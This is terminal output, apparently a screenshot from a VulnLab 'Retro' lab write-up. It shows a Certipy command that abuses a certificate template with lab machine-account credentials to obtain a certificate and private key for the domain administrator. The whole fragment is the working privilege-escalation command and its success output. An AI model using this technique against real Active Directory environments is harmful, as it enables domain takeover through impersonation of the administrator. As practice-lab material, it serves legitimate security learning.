 ┌──(remo㉿Remo)-[~/VulnLab/Retro]
└─$ certipy-ad req -ca 'retro-DC-CA' -dc-ip '10.10.95.73' -u 'BANKING$' -p 'remo123$' -template 'RetroClients' -target 'dc.retro.vl' -up
n 'administrator@retro.vl' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/
charset_normalizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'